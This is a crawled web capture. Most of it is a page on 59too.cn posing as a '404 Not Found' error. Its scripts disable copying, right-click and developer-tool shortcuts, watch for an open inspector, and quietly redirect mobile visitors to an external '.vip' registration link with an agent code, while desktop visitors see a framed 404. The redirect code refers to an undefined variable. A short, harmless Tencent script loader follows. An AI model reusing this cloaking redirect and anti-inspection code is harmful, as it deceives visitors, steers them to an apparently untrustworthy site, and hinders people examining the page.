

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.59too.cn/53673946.html
body_size: 1068
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://www.llc3tl.vip:9013/user/register?agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://qzonestyle.gtimg.cn/qzone_v6/lostchild/search_children.js
body_size: 47
content:

var domain='http://qzonestyle.gtimg.cn/qzone_v6/lostchild/';document.write('<script type="text/javascript" src="'+domain+'data.js"></script>');document.write('<script type="text/javascript" src="'+domain+'page.js"></script>');/*  |xGv00|2c679710685b04aaa3216bae2b68a58c */